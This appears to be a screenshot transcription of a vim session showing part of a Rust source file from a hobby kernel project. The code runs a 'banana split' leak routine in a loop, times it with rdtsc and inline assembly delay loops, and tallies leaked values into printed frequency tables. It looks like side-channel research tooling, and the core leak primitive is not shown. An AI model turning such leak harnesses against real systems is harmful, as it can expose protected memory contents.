 1 2 3 4 5 6 7 8 9 ><> pleb@gamey: ~/sushi_roll/kernel dwm-6.1
205 // Create a new banana split exploit
206 let mut bsplit = BananaSplit::new();
207
208 // Counter for leaks that have occurred
209 let mut leaks = 0u64;
210
211 let it = cpu::rdtsc();
212 for ii in 1u64.. {
213 while state.compare_and_swap(STATE_LEAK, STATE_LEAKING, Ordering::SeqCst) != STATE_LEAK {}
214
215 let leak_delay = (ii & 0x3ff) + 1;
216
217 if let Some(leaked) = bsplit.leak(8, None, || {
218 while state.compare_and_swap(STATE_LEAKING, STATE_ACTIVITY, Ordering::SeqCst) != STATE_LEAKING {}
219
220 unsafe {
221 asm!(r#"
222
223 2:
224 dec rbx
225 jnz 2b
226
227 "# :: "{rbx}"(leak_delay) : "rbx" : "volatile", "intel");
228 }
229
230 }) {
231 //print!("Leaked {:#x}\n", leaked);
232
233 *value_freqs.entry(leak_delay).or_insert(BTreeMap::new()).entry(leaked).or_insert(0) += 1;
234
235 leaks += 1;
236 }
237
238 if (ii & 0xfff) == 0 {
239 let elapsed = time::rdtsc_elapsed(it);
240
241 print!("Uptime {:7.3} | Attempts {:#8x} [{:5.0}/sec] | Leaks {:7} [{:5.0}/sec]\n",
242 elapsed, ii, ii as f64 / elapsed,
243 leaks, leaks as f64 / elapsed);
244
245 if (ii & 0xffff) == 0 {
246 print!("STARTCSVDATA\n");
247
248 for (&delay, freqs) in value_freqs.iter() {
249 for (&val, &freq) in freqs.iter() {
250 if val > 0x10000 {
251 print!("    Delay {:10} Val {:#018x} : {:10}\n", delay, val, freq);
"src/main.rs" 381L, 12152C written 215,46 61%